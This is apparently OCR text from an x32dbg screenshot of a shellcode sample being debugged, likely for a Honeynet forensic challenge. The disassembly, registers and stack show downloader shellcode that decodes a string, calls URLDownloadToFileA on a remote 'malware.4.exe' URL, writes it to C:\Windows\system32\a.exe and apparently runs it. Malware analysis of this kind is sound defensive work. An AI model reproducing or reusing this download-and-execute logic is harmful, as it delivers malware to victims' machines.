 shellcode.exe - PID: 880 - Module: shellcode.exe - Thread: Main Thread 40C - x32dbg [Elevated]
File Visualizza Debug Trace Plugins Favourites Opzioni Aiuto Aug 16 2020
CPU Log Note Punti di interruzione Mappa della memoria Stack di chiamate SEH Script Simboli Sorgente Riferimenti Threads Handles Trace
0040108D C1E1 02 shl ecx,2 ecx:"Â\f"
00401090 03C1 add eax,ecx ecx:"Â\f"
00401092 8B00 mov eax,dword ptr ds:[eax]
00401094 03C3 add eax,ebx ebx:"C:\\Windows\\system32\\a.exe"
00401096 8BFA mov edi,edx edi:"stemDirectoryA", edx:"C:\\Windows\\system32\\a.exe"
00401098 8BF7 mov esi,edi esi:"http://blog.honeynet.org.my/forensic_challenge/malware.4.exe", edi:"stemDirectoryA"
0040109A 83C6 0E add esi,E esi:"http://blog.honeynet.org.my/forensic_challenge/malware.4.exe"
0040109D 8BD0 mov edx,eax edx:"C:\\Windows\\system32\\a.exe"
0040109F 6A 04 push 4
004010A1 59 pop ecx ecx:"Â\f"
004010A2 E8 50000000 call shellcode.4010F7
004010A7 83C6 0D add esi,D esi:"http://blog.honeynet.org.my/forensic_challenge/malware.4.exe"
004010AA 52 push edx edx:"C:\\Windows\\system32\\a.exe"
004010AB 56 push esi esi:"http://blog.honeynet.org.my/forensic_challenge/malware.4.exe"
004010AC FF57 FC call dword ptr ds:[edi-4]
004010AF 5A pop edx edx:"C:\\Windows\\system32\\a.exe"
004010B0 8BD8 mov ebx,eax ebx:"C:\\Windows\\system32\\a.exe"
004010B2 6A 01 push 1
004010B4 59 pop ecx ecx:"Â\f"
004010B5 E8 3D000000 call shellcode.4010F7
004010BA 83C6 13 add esi,13 esi:"http://blog.honeynet.org.my/forensic_challenge/malware.4.exe"
004010BD 56 push esi esi:"http://blog.honeynet.org.my/forensic_challenge/malware.4.exe"
004010BE 46 inc esi esi:"http://blog.honeynet.org.my/forensic_challenge/malware.4.exe"
004010BF 803E 80 cmp byte ptr ds:[esi],80 esi:"http://blog.honeynet.org.my/forensic_challenge/malware.4.exe"
004010C2 75 FA jne shellcode.4010BE
004010C4 8036 80 xor byte ptr ds:[esi],80 esi:"http://blog.honeynet.org.my/forensic_challenge/malware.4.exe"
004010C7 5E pop esi esi:"http://blog.honeynet.org.my/forensic_challenge/malware.4.exe"
004010C8 83EC 20 sub esp,20
004010CB 8BDC mov ebx,esp
004010CD 6A 20 push 20
004010CF 53 push ebx ebx:"C:\\Windows\\system32\\a.exe"
004010D0 FF57 EC call dword ptr ds:[edi-14]
004010D3 C70403 5C612E65 mov dword ptr ds:[ebx+eax],652E615C ebx+eax*1:"C:\\Windows\\system32\\a.exe"
004010DA C74403 04 78650000 mov dword ptr ds:[ebx+eax+4],6578 ebx+eax*1+4:"indows\\system32\\a.exe"
004010E2 33C0 xor eax,eax
004010E4 50 push eax
004010E5 50 push eax
004010E6 53 push ebx ebx:"C:\\Windows\\system32\\a.exe"
004010E7 56 push esi esi:"http://blog.honeynet.org.my/forensic_challenge/malware.4.exe"
004010E8 50 push eax
EIP 004010E9 FF57 FC call dword ptr ds:[edi-4]
004010EC 8BDC mov ebx,esp
004010EE 50 push eax
004010EF 53 push ebx ebx:"C:\\Windows\\system32\\a.exe"
004010F0 FF57 F0 call dword ptr ds:[edi-10]
004010F3 50 push eax
004010F4 FF57 F4 call dword ptr ds:[edi-C]
dword ptr ds:[edi-4]=[00401121 "PØmpstemDirectoryA"]=<urlmon.URLDownloadToFileA>
.text:004010E9 shellcode.exe:$10E9 #10E9
Nascondi FPU
EAX 00000000
EBX 0019FF58 "C:\\Windows\\system32\\a.exe"
ECX 7711279B "Â\f"
EDX 0019FF58 "C:\\Windows\\system32\\a.exe"
EBP 0000029D
ESP 0019FF44
ESI 0040116E "http://blog.honeynet.org.my/forensic_challenge/malware.4.ex
EDI 00401125 "stemDirectoryA"
EIP 004010E9 shellcode.004010E9
EFLAGS 00000246
ZF 1 PF 1 AF 0
OF 0 SF 0 DF 0
CF 0 TF 0 IF 1
LastError 00000000 (ERROR_SUCCESS)
LastStatus C0150008 (STATUS_SXS_KEY_NOT_FOUND)
GS 002B FS 0053
ES 002B DS 002B
CS 0023 SS 002B
ST(0) FFFFC000000000000000 x87r0 Special qnan
ST(1) 00000000000000000000 x87r1 Vuoto 0.000000000000000000
ST(2) 00000000000000000000 x87r2 Vuoto 0.000000000000000000
ST(3) FFFFC000000000000000 x87r3 Special qnan
ST(4) 00000000000000000000 x87r4 Vuoto 0.000000000000000000
ST(5) 40028000000000000000 x87r5 Vuoto 8.000000000000000000
ST(6) 3FFDC000000000000000 x87r6 Vuoto 0.3750000000000000000
ST(7) 3FFF8000000000000000 x87r7 Vuoto 1.000000000000000000
x87TagWord FFBE
x87TW_0 2 (Special) x87TW_1 3 (Vuoto)
x87TW_2 3 (Vuoto) x87TW_3 2 (Special)
x87TW_4 3 (Vuoto) x87TW_5 3 (Vuoto)
x87TW_6 3 (Vuoto) x87TW_7 3 (Vuoto)
Predefinito (stdcall) 5 Sblocca
1: [esp] 00000000
2: [esp+4] 0040116E "http://blog.honeynet.org.my/forensic_challenge/malware.4.e
3: [esp+8] 0019FF58 "C:\\Windows\\system32\\a.exe"
4: [esp+C] 00000000
5: [esp+10] 00000000
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Vedi 1 [x=] Locals Struct
Indirizz Hex ASCII
770B1000 00 00 02 00 90 5D 0B 77 0E 00 10 00 20 82 0B 77
770B1010 0C 00 0E 00 10 82 0B 77 06 00 08 00 F0 81 0B 77
770B1020 06 00 08 00 00 82 0B 77 06 00 08 00 F8 81 0B 77
770B1030 06 00 08 00 08 82 0B 77 08 00 0A 00 54 77 0B 77
770B1040 22 00 24 00 E0 80 0B 77 2A 00 2C 00 04 81 0B 77
770B1050 6B 4C 73 45 00 00 00 01 E0 E8 1C 77 00 00 00 00
770B1060 80 17 0B 77 B0 CE 11 77 08 00 0A 00 E4 81 0B 77
770B1070 06 00 08 00 DC 81 0B 77 08 00 0A 00 18 80 0B 77
770B1080 08 00 0A 00 AC C2 0B 77 02 00 04 00 D8 81 0B 77
770B1090 18 00 1A 00 50 78 0B 77 00 00 00 00 00 00 00 00
770B10A0 00 00 00 00 57 14 01 E2 46 15 C5 43 A5 FE 00 8D
770B10B0 EE E3 D3 F0 06 00 00 00 D8 77 0B 77 01 00 00 00
770B10C0 9A 8B 13 35 96 5D BD 4F 8E 2D A2 44 02 25 F9 3A
770B10D0 06 00 01 00 BC 77 0B 77 02 00 00 00 E3 28 2F 4A
0019FF44 00000000
0019FF48 0040116E "http://blog.honeynet.org.my/forensic_challenge/malware.4.exe"
0019FF4C 0019FF58 "C:\\Windows\\system32\\a.exe"
0019FF50 00000000
0019FF54 00000000
0019FF58 575C3A43
0019FF5C 6F646E69
0019FF60 735C7377 apphelp.735C7377
0019FF64 65747379
0019FF68 5C32336D
0019FF6C 78652E61
0019FF70 00000065
0019FF74 0040116E "http://blog.honeynet.org.my/forensic_challenge/malware.4.exe"
0019FF78 00000000
0019FF7C 00000000
0019FF80 FFFF0000
0019FF84 771172ED return to ntdll.771172ED from ???